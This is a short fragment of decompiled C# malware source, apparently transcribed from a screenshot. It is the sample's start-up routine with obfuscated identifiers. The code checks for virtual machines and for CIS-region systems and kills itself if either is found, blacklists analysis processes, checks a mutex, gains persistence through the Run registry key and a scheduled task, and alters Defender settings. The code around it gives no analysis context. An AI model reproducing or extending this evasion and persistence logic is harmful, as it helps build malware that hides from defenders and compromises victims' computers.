 12 {
13 bool flag = Ypekaryfyba.Sogodavinaguguced && Pubotihujys.AntiVM();
14 if (flag)
15 {
16 Environment.FailFast(Odebelivagy.B64_XOR_Decryption(""));
17 }
18 bool flag2 = Ypekaryfyba.Ozedimininegyjeku && Orefypefyte.AntiCIS();
19 if (flag2)
20 {
21 Environment.FailFast(Odebelivagy.B64_XOR_Decryption(""));
22 }
23 bool tyvugodatoxamurus = Ypekaryfyba.Tyvugodatoxamurus;
24 if (tyvugodatoxamurus)
25 {
26 Zyxilykymob.AntiAnalysis_Proc_Blacklist();
27 }
28 bool flag3 = Ypekaryfyba.Cofegysyxukanubor.Length > 0;
29 if (flag3)
30 {
31 Hyseguzycum.Mutex_Check();
32 }
33 bool ezukegucyletonejo = Ypekaryfyba.Ezukegucyletonejo;
34 if (ezukegucyletonejo)
35 {
36 Gibikulysuv.Pers_CurrentVersion_Run();
37 }
38 bool dazuzadugalerecej = Ypekaryfyba.Dazuzadugalerecej;
39 if (dazuzadugalerecej)
40 {
41 Gibikulysuv.Pers_Scheduled_Task();
42 }
43 bool esynixaketyzutuva = Ypekaryfyba.Esynixaketyzutuva;
44 if (esynixaketyzutuva)
45 {
46 Gibikulysuv.Defender_Config();
47 }
48 }